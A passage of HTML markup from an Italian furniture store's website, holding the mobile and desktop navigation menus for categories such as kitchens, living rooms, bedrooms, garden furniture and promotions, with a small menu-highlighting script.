                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696ccefe23625 = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696ccefe27b3a()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
